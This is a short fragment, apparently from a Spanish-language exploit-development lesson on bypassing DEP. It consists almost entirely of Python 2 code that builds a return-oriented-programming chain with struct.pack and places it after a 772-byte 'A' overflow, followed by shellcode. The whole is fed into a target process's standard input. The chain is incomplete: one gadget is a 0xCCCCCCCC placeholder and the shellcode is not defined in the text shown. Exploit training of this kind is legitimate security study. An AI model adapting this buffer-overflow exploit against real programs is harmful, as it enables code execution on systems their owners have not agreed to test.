 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
rop= struct.pack("<L",0x78003d08) #POP EAX-RET
rop+= struct.pack("<L",0x7802e0b4) # IAT DE VA mas 4
rop+= struct.pack("<L",0xCCCCCCCC) # SIGUIETE GADGET
fruta="A" * 772 + rop + shellcode + "\n"
print stdin
print "Escribe: " + fruta
stdin.write(fruta)
print stdout.read(40)